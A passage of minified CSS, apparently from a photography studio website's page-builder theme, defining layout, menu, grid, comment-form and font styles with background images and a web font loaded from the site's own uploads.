.next-post-link-wrap,[data-css-z9zylj] .next-post-link-wrap{float:right}.css-z9zylj .type-page .article-wrap-inner,[data-css-z9zylj] .type-page .article-wrap-inner{background-size:cover;background-attachment:scroll;background-color:transparent;background-position:left top}.css-z9zylj .article-content p,[data-css-z9zylj] .article-content p{margin-bottom:20px}.css-z9zylj .article-content address,[data-css-z9zylj] .article-content address{margin-bottom:20px}.css-z9zylj .article-date + .article-title-wrap,[data-css-z9zylj] .article-date + .article-title-wrap{margin-top:0px}.css-z9zylj .pagination-numbered-links,[data-css-z9zylj] .pagination-numbered-links{margin-left:10px;margin-right:10px}.css-z9zylj .pagination-numbered-links > div + div,[data-css-z9zylj] .pagination-numbered-links > div + div{margin-left:10px}.css-z9zylj .pagination-numbered-links > div,[data-css-z9zylj] .pagination-numbered-links > div{margin-bottom:10px}.css-z9zylj .article-title-wrap + .article-meta-top,[data-css-z9zylj] .article-title-wrap + .article-meta-top{margin-top:0px}.css-z9zylj .article-header,[data-css-z9zylj] .article-header{margin-bottom:30px;-webkit-box-align:center;align-items:center}.css-z9zylj .article-header .article-title-wrap,[data-css-z9zylj] .article-header .article-title-wrap{-webkit-box-pack:center;justify-content:center}.css-z9zylj .article-header .article-title,[data-css-z9zylj] .article-header .article-title{text-align:center}.css-z9zylj .article-meta-bottom .article-author-link,[data-css-z9zylj] .article-meta-bottom .article-author-link{display:none}.css-z9zylj .article-meta-top .article-category-list,[data-css-z9zylj] .article-meta-top .article-category-list{display:none}.css-z9zylj .article-meta-top .tag-links,[data-css-z9zylj] .article-meta-top .tag-links{display:none}.css-z9zylj .article-footer,[data-css-z9zylj] .article-footer{height:0px}.css-z9zylj .pp-grid,[data-css-z9zylj] .pp-grid{margin:0px auto}.css-z9zylj .article-wrap-inner,[data-css-z9zylj] .article-wrap-inner{padding-top:0px}.css-z9zylj.pp-module--header__inner,[data-css-z9zylj].pp-module--header__inner{padding-top:0px}.css-nw9wcm,[data-css-nw9wcm]{padding-top:0px;padding-bottom:0px;background-color:transparent}.css-nw9wcm .article-comments-header,[data-css-nw9wcm] .article-comments-header{border-bottom:0px solid black;padding:0px;margin-bottom:0px}.css-nw9wcm .comments-body,[data-css-nw9wcm] .comments-body{background-color:transparent;background-size:cover;background-attachment:scroll;background-position:left top;max-height:400px;overflow:auto;background-repeat:no-repeat}.css-nw9wcm .comment-meta-above,[data-css-nw9wcm] .comment-meta-above{margin-bottom:0px;-webkit-box-pack:justify;justify-content:space-between}.css-nw9wcm .comment-inner,[data-css-nw9wcm] .comment-inner{border-bottom:0px solid rgb(0,0,0);padding:0px;background-color:transparent}.css-nw9wcm .cmt-f-submit,[data-css-nw9wcm] .cmt-f-submit{border-style:solid;padding:5px;background-color:rgb(255,255,255);border-color:rgb(0,0,0);border-width:1px}.css-nw9wcm .article-comments-inner,[data-css-nw9wcm] .article-comments-inner{width:100%}.css-nw9wcm .cmt-f-field,[data-css-nw9wcm] .cmt-f-field{border-color:rgb(0,0,0);padding:10px;border-width:1px;border-style:solid;background-color:transparent}.css-nw9wcm .comment + .comment .comment-inner,[data-css-nw9wcm] .comment + .comment .comment-inner{margin-top:0px}.css-nw9wcm .cmt-f-text-placeholder,[data-css-nw9wcm] .cmt-f-text-placeholder{padding:10px}.css-nw9wcm .comment-inner .awaiting-moderation,[data-css-nw9wcm] .comment-inner .awaiting-moderation{font-style:italic}.css-nw9wcm .comments-count,[data-css-nw9wcm] .comments-count{text-align:left}body.page .css-nw9wcm .comments-body,body.page [data-css-nw9wcm] .comments-body{max-height:none;overflow:visible}body.single .css-nw9wcm .comments-body,body.single [data-css-nw9wcm] .comments-body{max-height:none;overflow:visible}.thread-comments .css-nw9wcm .comments-body li li,.thread-comments [data-css-nw9wcm] .comments-body li li{margin-left:10px}.css-1rru6jj > .pp-grid,[data-css-1rru6jj] > .pp-grid{background-size:cover;background-attachment:scroll;background-color:transparent;background-position:left top;background-repeat:no-repeat}.css-1rru6jj .pp-grid-item__read-more-wrap,[data-css-1rru6jj] .pp-grid-item__read-more-wrap{text-align:center;padding-top:20px;padding-bottom:0px}.css-1rru6jj .pp-grid-item__text-wrap,[data-css-1rru6jj] .pp-grid-item__text-wrap{margin:20px}.css-1rru6jj .pp-grid-item__image-above,[data-css-1rru6jj] .pp-grid-item__image-above{margin:20px}.css-1rru6jj .pp-grid-item,[data-css-1rru6jj] .pp-grid-item{border-style:solid;background-repeat:no-repeat;background-color:transparent;background-size:cover;background-attachment:scroll;border-color:rgb(0,0,0);background-position:left top;border-width:0px}.css-1rru6jj .pp-grid-image__inner,[data-css-1rru6jj] .pp-grid-image__inner{border-radius:0px;border-color:rgb(0,0,0);border-style:solid}.css-1rru6jj .pp-grid-item__text,[data-css-1rru6jj] .pp-grid-item__text{text-align:left}.css-1rru6jj .pp-grid-item__title,[data-css-1rru6jj] .pp-grid-item__title{text-align:left}.css-ek1mlt,[data-css-ek1mlt]{background-size:auto;background-attachment:scroll;background-color:transparent;background-position:left top;background-repeat:repeat}.css-ek1mlt,[data-css-ek1mlt]{margin-top:0px;text-align:center;margin-bottom:20px}.css-yqqmyq,[data-css-yqqmyq]{background-size:auto;min-height:auto;border-bottom:0px solid black;background-attachment:scroll;background-color:rgb(245,243,241);padding:6.9% 2%;background-position:left top;border-top:0px solid black;background-repeat:no-repeat;-webkit-box-pack:start;justify-content:flex-start}.pp-visualbuilder .css-yqqmyq,.pp-visualbuilder [data-css-yqqmyq]{min-height:auto}.css-yqqmyq body.admin-bar .css-yqqmyq,[data-css-yqqmyq] body.admin-bar [data-css-yqqmyq]{min-height:auto}@media screen and (min-width:783px){.css-yqqmyq body.admin-bar .css-yqqmyq,[data-css-yqqmyq] body.admin-bar [data-css-yqqmyq]{min-height:auto}}.css-y3svbr,[data-css-y3svbr]{background-size:auto;border-bottom:0px solid black;background-attachment:scroll;background-color:transparent;padding:0% 4%;background-position:left top;border-top:0px solid black;background-repeat:no-repeat;max-width:1000px}.css-1w8m6bz,[data-css-1w8m6bz]{background-size:cover;border-width:0px 20px 0px 0px;border-color:rgb(245,243,241);background-attachment:scroll;background-color:transparent;padding:0%;background-position:right top;border-style:solid;background-repeat:no-repeat;background-image:url("https://kpcandco.com/wp-content/uploads/2022/05/Studio-Session-030.jpg");-webkit-box-pack:end;justify-content:flex-end}@media (max-width:767px){.pp-rendered .css-1w8m6bz,.pp-rendered [data-css-1w8m6bz]{border-width:0px 0px 20px}}.css-1nijjv2,[data-css-1nijjv2]{margin-top:0px;text-align:left;margin-bottom:0px}.css-1uxadh1,[data-css-1uxadh1]{background-size:cover;border-width:0px;border-color:black;background-attachment:scroll;background-color:transparent;padding:0%;background-position:center center;border-style:solid;background-repeat:no-repeat;background-image:url("https://kpcandco.com/wp-content/uploads/2021/07/KPC_7542-virginia.jpg");-webkit-box-pack:start;justify-content:flex-start}.css-verg67,[data-css-verg67]{background-size:auto;border-width:0px;border-color:black;background-attachment:scroll;background-color:rgb(255,255,255);padding:4% 7%;background-position:left top;border-style:solid;background-repeat:no-repeat;-webkit-box-pack:center;justify-content:center}.css-1iwhaaw,[data-css-1iwhaaw]{margin-top:50px;text-align:center;margin-bottom:30px}.css-jfqxpr .public-DraftStyleDefault-block,[data-css-jfqxpr] .public-DraftStyleDefault-block{text-align:center}.css-qaanij,[data-css-qaanij]{background-size:auto;background-attachment:scroll;background-color:transparent;background-position:left top;text-align:center;background-repeat:repeat}.css-qaanij > ul > li > ul > li:hover >:not(ul),[data-css-qaanij] > ul > li > ul > li:hover >:not(ul){background-color:transparent}.css-qaanij > ul > li:hover >:not(ul),[data-css-qaanij] > ul > li:hover >:not(ul){background-color:transparent}.css-qaanij > ul > li > ul > li > ul,[data-css-qaanij] > ul > li > ul > li > ul{background-color:transparent}.css-qaanij > ul > li > ul,[data-css-qaanij] > ul > li > ul{background-color:transparent}.css-qaanij > ul > li > ul > li > ul > li >:not(ul),[data-css-qaanij] > ul > li > ul > li > ul > li >:not(ul){padding:0px}.css-qaanij > ul > li > ul > li >:not(ul),[data-css-qaanij] > ul > li > ul > li >:not(ul){padding:0px}.css-qaanij > ul > li >:not(ul),[data-css-qaanij] > ul > li >:not(ul){padding:10px 0px}.css-qaanij > ul > li > ul > li > ul > li,[data-css-qaanij] > ul > li > ul > li > ul > li{list-style-type:none}.css-qaanij > ul > li > ul > li,[data-css-qaanij] > ul > li > ul > li{list-style-type:none}.css-qaanij > ul > li,[data-css-qaanij] > ul > li{list-style-type:none}.css-qaanij,[data-css-qaanij]{padding-top:0px;padding-bottom:0px}.css-qaanij > ul > li > ul > li > ul > li:hover >:not(ul),[data-css-qaanij] > ul > li > ul > li > ul > li:hover >:not(ul){background-color:transparent}.css-1uksgtu,[data-css-1uksgtu]{background-size:auto;border-bottom:0px solid black;background-attachment:scroll;background-color:transparent;padding:0% 4%;background-position:left top;border-top:20px solid rgb(245,243,241);background-repeat:no-repeat;max-width:1000px}.css-t84jez,[data-css-t84jez]{background-size:cover;border-width:0px 20px 0px 0px;border-color:rgb(245,243,241);background-attachment:scroll;background-color:transparent;padding:0%;background-position:center center;border-style:solid;background-repeat:no-repeat;background-image:url("https://kpcandco.com/wp-content/uploads/2022/04/KPC_9682-scaled.jpg");-webkit-box-pack:start;justify-content:flex-start}@media (max-width:767px){.pp-rendered .css-t84jez,.pp-rendered [data-css-t84jez]{border-width:0px 0px 20px}}.css-ujyhbn,[data-css-ujyhbn]{margin-top:0px;text-align:right;margin-bottom:0px}.css-7gcejw,[data-css-7gcejw]{background-size:auto;border-width:0px;border-color:black;background-attachment:scroll;background-color:rgb(255,255,255);padding:0%;background-position:left top;border-style:solid;background-repeat:no-repeat;-webkit-box-pack:start;justify-content:flex-start}.css-1kadvmb,[data-css-1kadvmb]{background-size:auto;min-height:auto;border-bottom:1px solid rgb(218,218,218);background-attachment:scroll;background-color:transparent;padding:0%;background-position:left top;border-top:1px solid rgb(218,218,218);background-repeat:no-repeat;-webkit-box-pack:start;justify-content:flex-start}.pp-visualbuilder .css-1kadvmb,.pp-visualbuilder [data-css-1kadvmb]{min-height:auto}.css-1kadvmb body.admin-bar .css-1kadvmb,[data-css-1kadvmb] body.admin-bar [data-css-1kadvmb]{min-height:auto}@media screen and (min-width:783px){.css-1kadvmb body.admin-bar .css-1kadvmb,[data-css-1kadvmb] body.admin-bar [data-css-1kadvmb]{min-height:auto}}.css-158pvvv,[data-css-158pvvv]{background-size:auto;border-bottom:0px solid black;background-attachment:scroll;background-color:transparent;padding:0%;background-position:left top;border-top:0px solid rgb(173,173,173);background-repeat:no-repeat;max-width:1300px}.css-qs2h5d,[data-css-qs2h5d]{background-size:auto;border-width:0px;border-color:rgb(218,218,218);background-attachment:scroll;background-color:transparent;padding:3% 4.9% 0%;background-position:left top;border-style:solid;background-repeat:no-repeat;-webkit-box-pack:start;justify-content:flex-start}@media (max-width:767px){.pp-rendered .css-qs2h5d,.pp-rendered [data-css-qs2h5d]{padding:3% 4.9% 6.1%}}.css-6hrv9y,[data-css-6hrv9y]{margin-top:5px;text-align:center;margin-bottom:0px}.css-14jl8uh,[data-css-14jl8uh]{margin-top:0px;text-align:center;margin-bottom:20px}.css-18dxeib .public-DraftStyleDefault-block,[data-css-18dxeib] .public-DraftStyleDefault-block{text-align:center}.css-gotduy,[data-css-gotduy]{background-size:auto;border-width:0px 1px;border-color:rgb(218,218,218);background-attachment:scroll;background-color:transparent;padding:4% 4% 0%;background-position:left top;border-style:solid;background-repeat:no-repeat;-webkit-box-pack:center;justify-content:center}@media (min-width:768px) and (max-width:991px){.pp-rendered .css-gotduy,.pp-rendered [data-css-gotduy]{border-width:1px 0px;padding:4% 4% 4.9%}}@media (max-width:767px){.pp-rendered .css-gotduy,.pp-rendered [data-css-gotduy]{border-width:1px;padding:4% 4% 4.9%}}.css-6vln7w,[data-css-6vln7w]{margin-top:9px;text-align:center;margin-bottom:10px}.css-yzsl0z .public-DraftStyleDefault-block,[data-css-yzsl0z] .public-DraftStyleDefault-block{text-align:center}.css-1qngwmw,[data-css-1qngwmw]{background-size:auto;border-width:0px 1px 0px 0px;border-color:rgb(218,218,218);background-attachment:scroll;background-color:transparent;padding:4% 4% 0% 0%;background-position:left top;border-style:solid;background-repeat:no-repeat;-webkit-box-pack:start;justify-content:flex-start}@media (min-width:768px) and (max-width:991px){.pp-rendered .css-1qngwmw,.pp-rendered [data-css-1qngwmw]{padding:4% 4% 5.9% 0%}}@media (max-width:767px){.pp-rendered .css-1qngwmw,.pp-rendered [data-css-1qngwmw]{padding:4% 4% 5.1% 0%}}.css-hhyfe,[data-css-hhyfe]{margin-top:25px;text-align:center;margin-bottom:24px}.css-g4xq9m,[data-css-g4xq9m]{background-size:auto;background-attachment:scroll;background-color:transparent;background-position:left top;background-repeat:repeat}.css-g4xq9m,[data-css-g4xq9m]{margin-top:0px;text-align:center;margin-bottom:0px}.css-1xiswig,[data-css-1xiswig]{background-size:auto;background-attachment:scroll;background-color:transparent;background-position:left top;text-align:center;background-repeat:repeat}.css-1xiswig > ul > li > ul > li:hover >:not(ul),[data-css-1xiswig] > ul > li > ul > li:hover >:not(ul){background-color:transparent}.css-1xiswig > ul > li:hover >:not(ul),[data-css-1xiswig] > ul > li:hover >:not(ul){background-color:transparent}.css-1xiswig > ul > li > ul > li > ul,[data-css-1xiswig] > ul > li > ul > li > ul{background-color:transparent}.css-1xiswig > ul > li > ul,[data-css-1xiswig] > ul > li > ul{background-color:transparent}.css-1xiswig > ul > li > ul > li > ul > li >:not(ul),[data-css-1xiswig] > ul > li > ul > li > ul > li >:not(ul){padding:0px 15px}.css-1xiswig > ul > li > ul > li >:not(ul),[data-css-1xiswig] > ul > li > ul > li >:not(ul){padding:6px 15px}.css-1xiswig > ul > li >:not(ul),[data-css-1xiswig] > ul > li >:not(ul){padding:5px 15px}.css-1xiswig > ul > li > ul > li > ul > li,[data-css-1xiswig] > ul > li > ul > li > ul > li{list-style-type:none}.css-1xiswig > ul > li > ul > li,[data-css-1xiswig] > ul > li > ul > li{list-style-type:none}.css-1xiswig > ul > li,[data-css-1xiswig] > ul > li{list-style-type:none}.css-1xiswig > ul > li > ul > li >:not(ul):not(.pp-menu-item-control),[data-css-1xiswig] > ul > li > ul > li >:not(ul):not(.pp-menu-item-control){border-style:solid;border-color:rgb(237,237,237);border-bottom-width:1px}.css-1xiswig > ul > li > ul > li:first-child >:not(ul),[data-css-1xiswig] > ul > li > ul > li:first-child >:not(ul){border-top-width:1px}.css-1xiswig > ul > li > ul > li.has-children.is-closed >:not(ul):not(.pp-menu-item-control),[data-css-1xiswig] > ul > li > ul > li.has-children.is-closed >:not(ul):not(.pp-menu-item-control){border-bottom-width:1px}.css-1xiswig li.has-children > .pp-menu-item-control,[data-css-1xiswig] li.has-children > .pp-menu-item-control{width:20%;text-align:center;cursor:pointer;position:absolute;top:0px;right:0px}.css-1xiswig li.is-open > .pp-menu-item-control.pp-menu-item-close,[data-css-1xiswig] li.is-open > .pp-menu-item-control.pp-menu-item-close{display:none}.css-1xiswig li.is-closed > .pp-menu-item-control.pp-menu-item-open,[data-css-1xiswig] li.is-closed > .pp-menu-item-control.pp-menu-item-open{display:none}.css-1xiswig,[data-css-1xiswig]{padding-top:0px;padding-bottom:0px}.css-1xiswig > ul > li > ul > li > ul > li:hover >:not(ul),[data-css-1xiswig] > ul > li > ul > li > ul > li:hover >:not(ul){background-color:transparent}.css-1fogzeq,[data-css-1fogzeq]{background-size:auto;border-width:0px;border-color:rgb(218,218,218);background-attachment:scroll;background-color:transparent;padding:8.6% 8.6% 0%;background-position:left top;border-style:solid;background-repeat:no-repeat;-webkit-box-pack:start;justify-content:flex-start}@media (min-width:768px) and (max-width:991px){.pp-rendered .css-1fogzeq,.pp-rendered [data-css-1fogzeq]{border-width:1px 0px 0px}}@media (max-width:767px){.pp-rendered .css-1fogzeq,.pp-rendered [data-css-1fogzeq]{border-width:1px 0px 0px}}.css-1bhsgwt,[data-css-1bhsgwt]{margin-top:0px;text-align:left;margin-bottom:10px}.css-ghitrm .public-DraftStyleDefault-block,[data-css-ghitrm] .public-DraftStyleDefault-block{text-align:left}.css-lzypo7,[data-css-lzypo7]{background-size:auto;background-attachment:scroll;background-color:transparent;background-position:left top;text-align:center;background-repeat:repeat}.css-lzypo7 > ul > li > ul > li:hover >:not(ul),[data-css-lzypo7] > ul > li > ul > li:hover >:not(ul){background-color:transparent}.css-lzypo7 > ul > li:hover >:not(ul),[data-css-lzypo7] > ul > li:hover >:not(ul){background-color:transparent}.css-lzypo7 > ul > li > ul > li > ul,[data-css-lzypo7] > ul > li > ul > li > ul{background-color:transparent}.css-lzypo7 > ul > li > ul,[data-css-lzypo7] > ul > li > ul{background-color:transparent}.css-lzypo7 > ul > li > ul > li > ul > li >:not(ul),[data-css-lzypo7] > ul > li > ul > li > ul > li >:not(ul){padding:0px 35px}.css-lzypo7 > ul > li > ul > li >:not(ul),[data-css-lzypo7] > ul > li > ul > li >:not(ul){padding:6px 35px}.css-lzypo7 > ul > li >:not(ul),[data-css-lzypo7] > ul > li >:not(ul){padding:7px 15px}.css-lzypo7 > ul > li > ul > li > ul > li,[data-css-lzypo7] > ul > li > ul > li > ul > li{list-style-type:none}.css-lzypo7 > ul > li > ul > li,[data-css-lzypo7] > ul > li > ul > li{list-style-type:none}.css-lzypo7 > ul > li,[data-css-lzypo7] > ul > li{list-style-type:none}.css-lzypo7 > ul > li > ul > li >:not(ul):not(.pp-menu-item-control),[data-css-lzypo7] > ul > li > ul > li >:not(ul):not(.pp-menu-item-control){border-style:solid;border-color:rgb(208,208,208);border-bottom-width:1px}.css-lzypo7 > ul > li > ul > li:first-child >:not(ul),[data-css-lzypo7] > ul > li > ul > li:first-child >:not(ul){border-top-width:1px}.css-lzypo7 > ul > li > ul > li.has-children.is-closed >:not(ul):not(.pp-menu-item-control),[data-css-lzypo7] > ul > li > ul > li.has-children.is-closed >:not(ul):not(.pp-menu-item-control){border-bottom-width:1px}.css-lzypo7,[data-css-lzypo7]{padding-top:0px;padding-bottom:0px}.css-lzypo7 > ul > li > ul > li > ul > li:hover >:not(ul),[data-css-lzypo7] > ul > li > ul > li > ul > li:hover >:not(ul){background-color:transparent}.css-1k3p7nd,[data-css-1k3p7nd]{background-size:auto;min-height:100%;border-bottom:0px solid black;background-attachment:scroll;background-color:rgb(245,243,241);width:350px;padding:2%;background-position:left top;border-top:0px solid black;background-repeat:no-repeat;-webkit-box-pack:start;justify-content:flex-start}.css-1w7ik8a,[data-css-1w7ik8a]{background-size:auto;border-bottom:0px solid black;background-attachment:scroll;background-color:transparent;padding:0%;background-position:left top;border-top:0px solid black;background-repeat:no-repeat}.css-100uy4l,[data-css-100uy4l]{background-size:auto;border-width:0px;border-color:black;background-attachment:scroll;background-color:transparent;padding:3%;background-position:left top;border-style:solid;background-repeat:no-repeat;-webkit-box-pack:start;justify-content:flex-start}.css-131vbss,[data-css-131vbss]{margin-top:25px;text-align:center;margin-bottom:0px}.css-317tbr,[data-css-317tbr]{margin-top:0px;text-align:center;margin-bottom:9px}.css-1uqpm7z,[data-css-1uqpm7z]{background-size:auto;background-attachment:scroll;background-color:transparent;background-position:left top;background-repeat:repeat}.css-1uqpm7z,[data-css-1uqpm7z]{margin-top:20px;text-align:center;margin-bottom:0px}.css-tmsrv2,[data-css-tmsrv2]{background-size:cover;background-attachment:scroll;background-color:rgb(255,255,255);padding-bottom:0px;background-position:left top;padding-top:0px;background-repeat:no-repeat}.pp-visualbuilder .css-tmsrv2,.pp-visualbuilder [data-css-tmsrv2]{background-attachment:local}.css-tmsrv2 .copyright-footer,[data-css-tmsrv2] .copyright-footer{background-color:transparent}.css-1qo37bf,[data-css-1qo37bf]{width:120px;height:30px;transform:translate(-10px,10px)}@media (min-width:768px){.pp-rendered .css-1qo37bf,.pp-rendered [data-css-1qo37bf]{display:none}}@font-face{font-family:"monthglade-webfont.woff";src:url("https://kpcandco.com/wp-content/uploads/2021/09/monthglade-webfont.woff") format("woff")}._2ecdd74a-c4fd-4656-b291-1330e0eea1ac .article-date,.font-ed1bc1cb-1f5f-4489-ab07-263442e902f9{word-spacing:0em;line-height:110%;font-family:"Tenor Sans";color:rgba(255,255,255,1);text-transform:uppercase;font-variant:none;text-decoration:none;font-style:normal;font-weight:700;letter-spacing:0.3em;font-size:10px}._2ecdd74a-c4fd-4656-b291-1330e0eea1ac .article-date a,.font-ed1bc1cb-1f5f-4489-ab07-263442e902f9 a{word-spacing:0em;line-height:110%;font-family:"Tenor Sans";color:rgba(255,255,255,1);text-transform:uppercase;font-variant:none;text-decoration:none;font-style:normal;font-weight:700;letter-spacing:0.3em;font-size:10px}._2ecdd74a-c4fd-4656-b291-1330e0eea1ac .article-date a:visited,.font-ed1bc1cb-1f5f-4489-ab07-263442e902f9 a:visited{color:rgba(255,255,255,1)}._2ecdd74a-c4fd-4656-b291-1330e0eea1ac .article-date a:hover,.font-ed1bc1cb-1f5f-4489-ab07-263442e902f9 a:hover{word-spacing:0em;line-height:110%;font-family:"Tenor Sans";color:rgba(255,255,255,1);text-transform:uppercase;font-variant:none;text-decoration:none;font-style:normal;font-weight:700;letter-spacing:0.3em;font-size:10px}._f218594e-a839-4353-be3a-c57203858b72 .pp-text-module-body,._3cef610e-d7c5-42df-b549-b0b6a216b7f3 .pp-menu > .pp-menu-items > .pp-menu-item,._3cef610e-d7c5-42df-b549-b0b6a216b7f3 .pp-menu > .pp-menu-items > .pp-menu-item input,._bf2eb809-6715-4596-aca7-3c4461a9f619 .pp-grid .pp-grid-item__title,._edbac92c-cd2a-4669-8e00-9f72a0de0fbf .pp-grid .pp-grid-item__read-more-wrap,._9a5c09de-e3bb-4eaa-886f-a5923a744cfb .pp-tile__layer:nth-child(5) .pp-tile__layer__inner,._9a5c09de-e3bb-4eaa-886f-a5923a744cfb .pp-tile__layer:nth-child(6) .pp-tile__layer__inner,.font-39db5294-81a3-4746-bf01-a624290bde2b{word-spacing:0em;line-height:140%;font-family:"monthglade-webfont.woff";color:rgba(88,88,88,1);text-transform:none;font-variant:none;text-decoration:none;font-style:normal;font-weight:400;letter-spacing:0em;font-size:24px}._f218594e-a839-4353-be3a-c57203858b72 .pp-text-module-body a,._3cef610e-d7c5-42df-b549-b0b6a216b7f3 .pp-menu > .pp-menu-items > .pp-menu-item a,._3cef610e-d7c5-42df-b549-b0b6a216b7f3 .pp-menu > .pp-menu-items > .pp-menu-item input a,._bf2eb809-6715-4596-aca7-3c4461a9f619 .pp-grid .pp-grid-item__title a,._edbac92c-cd2a-4669-8e00-9f72a0de0fbf .pp-grid .pp-grid-item__read-more-wrap a,._9a5c09de-e3bb-4eaa-886f-a5923a744cfb .pp-tile__layer:nth-child(5) .pp-tile__layer__inner a,._9a5c09de-e3bb-4eaa-886f-a5923a744cfb .pp-tile__layer:nth-child(6) .pp-tile__layer__inner a,.font-39db5294-81a3-4746-bf01-a624290bde2b a{word-spacing:0em;line-height:140%;font-family:"monthglade-webfont.woff";color:rgba(88,88,88,1);text-transform:none;font-variant:none;text-decoration:none;font-style:normal;font-weight:400;letter-spacing:0em;font-size:24px}._f218594e-a839-4353-be3a-c57203858b72 .pp-text-module-body a:visited,._3cef610e-d7c5-42df-b549-b0b6a216b7f3 .pp-menu > .pp-menu-items > .pp-menu-item a:visited,._3cef610e-d7c5-42df-b549-b0b6a216b7f3 .pp-menu > .pp-menu-items > .pp-menu-item input a:visited,._bf2eb809-6715-4596-aca7-3c4461a9f619 .pp-grid .pp-grid-item__title a:visited,._edbac92c-cd2a-4669-8e00-9f72a0de0fbf .pp-grid .pp-grid-item__read-more-wrap a:visited,._9a5c09de-e3bb-4eaa-886f-a5923a744cfb .pp-tile__layer:nth-child(5) .pp-tile__layer__inner a:visited,._9a5c09de-e3bb-4eaa-886f-a5923a744cfb .pp-tile__layer:nth-child(6) .pp-tile__layer__inner a:visited,.font-39db5294-81a3-4746-bf01-a624290bde2b a:visited{color:rgba(88,88,88,1)}._f218594e-a839-4353-be3a-c57203858b72 .pp-text-module-body a:hover,._3cef610e-d7c5-42df-b549-b0b6a216b7f3 .pp-menu > .pp-menu-items > .pp-menu-item a:hover,._3cef610e-d7c5-42df-b549-b0b6a216b7f3 .pp-menu > .pp-menu-items > .pp-menu-item input a:hover,._bf2eb809-6715-4596-aca7-3c4461a9f619 .pp-grid .pp-grid-item__title a:hover,._edbac92c-cd2a-4669-8e00-9f72a0de0fbf .pp-grid .pp-grid-item__read-more-wrap a:hover,._9a5c09de-e3bb-4eaa-886f-a5923a744cfb .pp-tile__layer:nth-child(5) .pp-tile__layer__inner a:hover,._9a5c09de-e3bb-4eaa-886f-a5923a744cfb .pp-tile__layer:nth-child(6) .pp-tile__layer__inner a:hover,.font-39db5294-81a3-4746-bf01-a624290bde2b a:hover{word-spacing:0em;line-height:140%;font-family:"monthglade-webfont.woff";color:rgba(53,53,53,1);text-transform:none;font-variant:none;text-decoration:none;font-style:normal;font-weight:400;letter-spacing:0em;font-size:24px}._9a5c09de-e3bb-4eaa-886f-a5923a744cfb .pp-tile__layer:nth-child(5) .pp-tile__layer__inner,._9a5c09de-e3bb-4eaa-886f-a5923a744cfb .pp-tile__layer:nth-child(6) .pp-tile__layer__inner{font-size:24%}._7e819335-a2d6-4cbf-8e3d-ea5ff74c3ac7 .pp-menu > .pp-menu-items > .pp-menu-item,._7e819335-a2d6-4cbf-8e3d-ea5ff74c3ac7 .pp-menu > .pp-menu-items > .pp-menu-item input,._691b44ea-5d62-4dc0-84a3-890959bd20d4 .pp-menu > .pp-menu-items > .pp-menu-item,._691b44ea-5d62-4dc0-84a3-890959bd20d4 .pp-menu > .pp-menu-items > .pp-menu-item input,._5dcf891e-72d1-4899-881c-01d7ef45a808 .pp-tile__layer:nth-child(6) .pp-tile__layer__inner,._5dcf891e-72d1-4899-881c-01d7ef45a808 .pp-tile__layer:nth-child(7) .pp-tile__layer__inner,.font-a0270629-a4b6-4c46-9f49-56f2f1e4c907{word-spacing:0em;line-height:100%;font-family:"Cormorant";color:rgba(59,59,59,1);text-transform:uppercase;font-variant:none;text-decoration:none;font-style:normal;font-weight:400;letter-spacing:0.36em;font-size:10px}._7e819335-a2d6-4cbf-8e3d-ea5ff74c3ac7 .pp-menu > .pp-menu-items > .pp-menu-item a,._7e819335-a2d6-4cbf-8e3d-ea5ff74c3ac7 .pp-menu > .pp-menu-items > .pp-menu-item input a,._691b44ea-5d62-4dc0-84a3-890959bd20d4 .pp-menu > .pp-menu-items > .pp-menu-item a,._691b44ea-5d62-4dc0-84a3-890959bd20d4 .pp-menu > .pp-menu-items > .pp-menu-item input a,._5dcf891e-72d1-4899-881c-01d7ef45a808 .pp-tile__layer:nth-child(6) .pp-tile__layer__inner a,._5dcf891e-72d1-4899-881c-01d7ef45a808 .pp-tile__layer:nth-child(7) .pp-tile__layer__inner a,.font-a0270629-a4b6-4c46-9f49-56f2f1e4c907 a{word-spacing:0em;line-height:100%;font-family:"Cormorant";color:rgba(59,59,59,1);text-transform:uppercase;font-variant:none;text-decoration:none;font-style:normal;font-weight:400;letter-spacing:0.36em;font-size:10px}._7e819335-a2d6-4cbf-8e3d-ea5ff74c3ac7 .pp-menu > .pp-menu-items > .pp-menu-item a:visited,._7e819335-a2d6-4cbf-8e3d-ea5ff74c3ac7 .pp-menu > .pp-menu-items > .pp-menu-item input a:visited,._691b44ea-5d62-4dc0-84a3-890959bd20d4 .pp-menu > .pp-menu-items > .pp-menu-item a:visited,._691b44ea-5d62-4dc0-84a3-890959bd20d4 .pp-menu > .pp-menu-items > .pp-menu-item input a:visited,._5dcf891e-72d1-4899-881c-01d7ef45a808 .pp-tile__layer:nth-child(6) .pp-tile__layer__inner a:visited,._5dcf891e-72d1-4899-881c-01d7ef45a808 .pp-tile__layer:nth-child(7) .pp-tile__layer__inner a:visited,.font-a0270629-a4b6-4c46-9f49-56f2f1e4c907 a:visited{color:rgba(59,59,59,1)}._7e819335-a2d6-4cbf-8e3d-ea5ff74c3ac7 .pp-menu > .pp-menu-items > .pp-menu-item a:hover,._7e819335-a2d6-4cbf-8e3d-ea5ff74c3ac7 .pp-menu > .pp-menu-items > .pp-menu-item input a:hover,._691b44ea-5d62-4dc0-84a3-890959bd20d4 .pp-menu > .pp-menu-items > .pp-menu-item a:hover,._691b44ea-5d62-4dc0-84a3-890959bd20d4 .pp-menu > .pp-menu-items > .pp-menu-item input a:hover,._5dcf891e-72d1-4899-881c-01d7ef45a808 .pp-tile__layer:nth-child(6) .pp-tile__layer__inner a:hover,._5dcf891e-72d1-4899-881c-01d7ef45a808 .pp-tile__layer:nth-child(7) .pp-tile__layer__inner a:hover,.font-a0270629-a4b6-4c46-9f49-56f2f1e4c907 a:hover{word-spacing:0em;line-height:100%;font-family:"Cormorant";color:rgba(59,59,59,1);text-transform:uppercase;font-variant:none;text-decoration:none;font-style:normal;font-weight:700;letter-spacing:0.36em;font-size:10px}._5dcf891e-72d1-4899-881c-01d7ef45a808 .pp-tile__layer:nth-child(6) .pp-tile__layer__inner,._5dcf891e-72d1-4899-881c-01d7ef45a808 .pp-tile__layer:nth-child(7) .pp-tile__layer__inner{font-size:10%}ol,ul:not(.comments-body-inner):not(.children),._e409513c-a7a6-4890-a023-a0429cbff00d .pp-text-module-body,._bf2eb809-6715-4596-aca7-3c4461a9f619 .pp-grid .pp-grid-item__text,.font-04567ef7-669e-4d87-b3d3-e4e4dda5fa14{word-spacing:0em;line-height:130%;font-family:"Lato";color:rgba(76,76,76,1);text-transform:none;font-variant:small-caps;text-decoration:none;font-style:normal;font-weight:400;letter-spacing:0.07em;font-size:15px}ol a,ul:not(.comments-body-inner):not(.children) a,._e409513c-a7a6-4890-a023-a0429cbff00d .pp-text-module-body 